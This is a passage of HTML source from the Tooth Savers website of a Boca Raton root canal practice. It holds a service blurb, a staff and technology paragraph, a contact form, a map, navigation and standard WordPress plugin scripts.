</div></div></div></div><div class="column-1_4 sc_column_item sc_column_item_4 sc_columns_is_hover_no style_1 even" style="text-align:center;"><div class="sc_section min-400" style="margin-bottom:1.2em !important;background-color:#ffffff;"><div class="sc_section_overlay" style=""><div class="sc_section_content"><span class="sc_icon icon-tooth11 sc_icon_shape_round aligncenter" style="display:block;padding:0.5em;margin-top:0.4em;font-size:50px; line-height: 1.2em;color:#0095e5;border-width: 3px;border-color:#0095e5;"></span>
	<div class="wpb_text_column wpb_content_element  vc_custom_1727887853019" >
		<div class="wpb_wrapper">
			<h5 style="text-align: center;">Expert Root Canals</h5>
<div class="tm_pb_blurb_content">
<p style="text-align: center;">Dr. Glen Mitchell is one of the top referred root canal specialists by dentists in the state of Florida because of his 30 years of experience, skill, and quality of treatment.</p>
</div>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1686160576026 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><a href="https://www.toothsavers.net/services/" target="_self" class="sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_small aligncenter" style="border-style:solid;">See all Services</a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1686152940014"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_section" style="margin-top:2em !important;margin-bottom:2em !important;"><div class="sc_content content_wrap" style="margin-top:.2em !important;margin-bottom:0px !important;"><div class="columns_wrap sc_columns columns_nofluid sc_columns_count_2" style="margin-top:-13px;margin-bottom:0px;"><div class="column-1_2 sc_column_item sc_column_item_1 sc_columns_is_hover_no odd first" style="text-align:center;"><div class="sc_section" style="margin-bottom:1.2em !important;background-color:#ffffff;"><div class="sc_section_overlay" style=""><div class="sc_section_content"><h3 class="sc_title sc_title_regular sc_align_center" style="margin-top:0px;margin-bottom:0.4em;text-align:center;color:#1e73be;font-weight:600;"></p>
<h2 style="text-align: left;">We Put The Comfort and Care of Our Patients Above All</h2>
<p></h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;">Our Administrative Team has a combined experience of nearly 60 years in the dental root canal field. You are welcomed as a guest and they will do all they can to make you feel comfortable, whether it’s offering you a cup of tea, or explaining your dental plan. They want to allay your anxieties and make sure you are relaxed and at ease. Any of your concerns will be addressed in a courteous and professional manner. They take pride in assuring your visit is comfortable and stress free. What do they love most about their job? “Knowing when a patient calls in pain – we will see them that day.” On top of that, we implement care using state of the art technology including CBCT scans and Waterlase Laser Dentistry. With this combination of technology, experience and customer care &#8211;  we are the leading option for treating root canals comfortably.</p>

		</div>
	</div>
</div></div></div></div><div class="column-1_2 sc_column_item sc_column_item_2 sc_columns_is_hover_no style_1 even" style="text-align:center;"><div class="sc_section" style="margin-bottom:1.2em !important;background-color:#ffffff;"><div class="sc_section_overlay" style=""><div class="sc_section_content">
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-left" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe title="Cracked Teeth" width="1170" height="658" src="https://www.youtube.com/embed/oL6Do_AVAeA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_section" style="color:#1e73be;"><div class="sc_parallax bg_tint_light" data-parallax-speed="0.3" data-parallax-x-pos="50%" data-parallax-y-pos="50%"><div class="sc_parallax_content" style="background-image:url(https://www.toothsavers.net/wp-content/uploads/2015/05/Home_1_Poly.jpg); background-position:50% 50%;"><div class="sc_parallax_overlay" style="background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffad26), color-stop(50%,#fea026), color-stop(51%,#ff8b00), color-stop(100%,#ff7701));background: -webkit-linear-gradient(top,  #ffad26 0%,#fea026 50%,#ff8b00 51%,#ff7701 100%);background: linear-gradient(to bottom, rgba(52, 184, 192, 0.9) 0%,rgba(111, 81, 199, 0.9) 100%);" data-overlay="0.9" data-bg_color=""><div class="sc_content content_wrap" style="margin-bottom:30px !important;"><h3 class="sc_title sc_title_regular sc_align_center" style="margin-top:2em;margin-bottom:1.6em;text-align:center;color:#ffffff;font-weight:600;">Get in Touch with Us!</h3>
<div class="wpcf7 no-js" id="wpcf7-f1861-p88-o1" lang="en-US" dir="ltr" data-wpcf7-id="1861">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f1861-p88-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1861" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1861-p88-o1" /><input type="hidden" name="_wpcf7_container_post" value="88" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="sc_contact_form_info sc_columns columns_wrap transparent">
	<div class="column-1_2 sc_column_item sc_column_item_1">
		<div class="sc_contact_form_item sc_contact_form_field label_over">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name*" value="" type="text" name="your-name" /></span>
			</p>
		</div>
		<div class="sc_contact_form_item sc_contact_form_field label_over">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="your-email" /></span>
			</p>
		</div>
		<div class="sc_contact_form_item sc_contact_form_field label_over">
			<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Message*" name="your-message"></textarea></span>
			</p>
		</div>
	</div>
	<div class="column-1_2 sc_column_item sc_column_item_2">
		<div class="sc_contact_form_item sc_contact_form_field label_over">
			<p><span class="wpcf7-form-control-wrap" data-name="text-10"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name" value="" type="text" name="text-10" /></span>
			</p>
		</div>
		<div class="sc_contact_form_item sc_contact_form_field label_over">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-747"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Phone" value="" type="tel" name="tel-747" /></span>
			</p>
		</div>
		<div class="sc_contact_form_item sc_contact_form_field label_over">
			<p><span class="wpcf7-form-control-wrap" data-name="text-10"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="I&#039;m interested in service" value="" type="text" name="text-10" /></span>
			</p>
		</div>
		<p><span class="wpcf7-form-control-wrap" data-name="acceptance-157"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-157" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">I agree that my submitted data is being collected and stored.</span></label></span></span></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="sc_googlemap "  style="width:100%;height:540px;"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=15&q=900+Glades+Road%2C+Suite+3A+Boca+Raton%2C+FL+33431" aria-label="900 Glades Road, Suite 3A Boca Raton, FL 33431"></iframe></div></div></div></div></div>
</section>
			</section> <!-- /section class="post_content" itemprop="articleBody" -->
		</article> <!-- /article class="itemscope post_item post_item_single post_featured_default post_format_standard post-88 page type-page status-publish hentry" itemscope itemtype="//schema.org/Article" -->	<section class="related_wrap related_wrap_empty"></section>
	
	</div> <!-- /div class="content" -->			
			</div>		<!-- /.page_content_wrap -->
			
			 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <div class="footer_copyright">
                            <div class="footer-copyright">2023 Tooth Savers - Dr. Glen Mitchell. All Rights Reserved.</div>                        </div>
                        <div class="sc_socials sc_socials_size_small"><div class="sc_socials_item"><a href="https://www.facebook.com/GlenMitchellEndodontics/" target="_blank" class="social_icons social_icon-facebook-circled"><span class="sc_icon sc_icon_shape_round icon-facebook-circled"></span></a></div><div class="sc_socials_item"><a href="https://twitter.com/SaveYourTeeth" target="_blank" class="social_icons social_icon-twitter-circled"><span class="sc_icon sc_icon_shape_round icon-twitter-circled"></span></a></div><div class="sc_socials_item"><a href="https://plus.google.com/+GlenBMitchellEndodonticsBocaRaton/" target="_blank" class="social_icons social_icon-googleplus-rect"><span class="sc_icon sc_icon_shape_round icon-googleplus-rect"></span></a></div></div>					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<div class="custom_html_section">
</div>


<a href="#" class="scroll_to_top icon-up-open" title="Scroll to top"></a>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dentalux-child/*","/wp-content/themes/dentalux/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-autoclose-submenus="1" data-open-icon="plus-1" data-close-icon="minus-1"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu-1 mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i><span class="left-menu-icon-text">MENU</span></a></div><div class="mob-menu-logo-holder"><a href="https://www.toothsavers.net" class="headertext"><span>Tooth Savers</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<div class="menu-main-menu-container"><ul id="mobmenuleft" class="wp-mobile-menu" role="menubar" aria-label="Main navigation for mobile devices"><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-88 current_page_item menu-item-99"><a href="https://www.toothsavers.net/" role="menuitem" class="">Home</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2177"><a href="https://www.toothsavers.net/about-us/" role="menuitem" class="">About Us</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-team menu-item-909"><a href="https://www.toothsavers.net/team/meet-the-doctor-dr-glen-mitchell/" role="menuitem" class="">Meet Dr. Glen Mitchell &#8211; Root Canal Specialist</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://www.toothsavers.net/florida-root-canal-specialist-team/" role="menuitem" class="">Our Dedicated Staff</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278"><a href="https://www.toothsavers.net/root-canal-boca-raton-office/" role="menuitem" class="">Our Office in Boca Raton</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://www.toothsavers.net/services/insurance-plans-accepted-dr-glen-mitchell-endodonitics/" role="menuitem" class="">Insurance Accepted</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-793"><a href="https://www.toothsavers.net/services/" role="menuitem" class="">Services</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2117"><a href="https://www.toothsavers.net/services/boca-raton-root-canal/" role="menuitem" class="">Root Canals</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2135"><a href="https://www.toothsavers.net/services/emergency-root-canal-boca-raton/" role="menuitem" class="">Emergency Root Canals</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="https://www.toothsavers.net/services/root-canal-retreatment-boca-raton-florida/" role="menuitem" class="">Root Canal Retreatment</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://www.toothsavers.net/services/boca-raton-root-canal-procedure-steps/" role="menuitem" class="">Procedure: Step by Step</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.toothsavers.net/services/waterlase-dentistry/" role="menuitem" class="">Waterlase Dentistry</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://www.toothsavers.net/services/cbct-dental-scans/" role="menuitem" class="">CBCT Dental Scans</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2192"><a href="https://www.toothsavers.net/services/boca-raton-root-canal-education/" role="menuitem" class="">Patient Center</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.toothsavers.net/services/laser-technology-the-new-standard-in-root-canal-treatment/" role="menuitem" class="">Laser Technology – The New Standard in Root Canal Treatment</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://www.toothsavers.net/services/new-and-returning-patients/" role="menuitem" class="">New and Returning Patients</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://www.toothsavers.net/services/root-canal-specialist-or-dentist-infected-tooth-treatment/" role="menuitem" class="">Root Canal Specialist or Dentist?</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227"><a href="https://www.toothsavers.net/services/root-canal-symptoms-boca-raton/" role="menuitem" class="">Symptom Guide</a></li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2226"><a href="https://www.toothsavers.net/services/faqs/" role="menuitem" class="">FAQs</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://www.toothsavers.net/news/" role="menuitem" class="">News</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.toothsavers.net/boca-raton/" role="menuitem" class="">Contact Us</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<link href="https://fonts.googleapis.com/css?family=Lato:400%7CRoboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.toothsavers.net/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<script type="text/javascript" src="https://www.toothsavers.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https://www.toothsavers.net/wp-admin/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"45e2413a09"};
//# sourceURL=booked-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/plugins/booked/assets/js/functions.js?ver=2.4.3" id="booked-functions-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.toothsavers.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" id="trx_utils-js-extra">
/* <![CDATA[ */
var TRX_UTILS_STORAGE = {"ajax_url":"https://www.toothsavers.net/wp-admin/admin-ajax.php","ajax_nonce":"bac08dbefc","site_url":"https://www.toothsavers.net","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
//# sourceURL=trx_utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/plugins/trx_utils/js/trx_utils.js" id="trx_utils-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https://www.toothsavers.net/wp-admin/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
//# sourceURL=booked-fea-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4.3" id="booked-fea-js-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/themes/dentalux/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/themes/dentalux/fw/js/jquery.slidemenu.js" id="slidemenu-script-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/themes/dentalux/fw/js/core.utils.js" id="ancora-core-utils-script-js"></script>
<script type="text/javascript" id="ancora-core-init-script-js-extra">
/* <![CDATA[ */
var ANCORA_GLOBALS = {"strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https://www.toothsavers.net/wp-admin/admin-ajax.php","ajax_nonce":"2c8d0da3ed","ajax_nonce_editor":"0741d4761b","ajax_login":"true","use_ajax_views_counter":"1","post_id":"88","views":"4575","site_url":"https://www.toothsavers.net","site_protocol":"https","vc_edit_mode":"","theme_font":"Lato","theme_skin":"dentalux","theme_skin_bg":"","slider_height":"450","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_relayout":"960","menu_responsive":"960","menu_slider":"1","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"none","menu_animation_out":"none","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","link_color":"#0c74b9","menu_color":"#0c74b9","user_color":"#0c74b9"};
//# sourceURL=ancora-core-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-content/themes/dentalux/fw/js/core.init.js" id="ancora-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.toothsavers.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
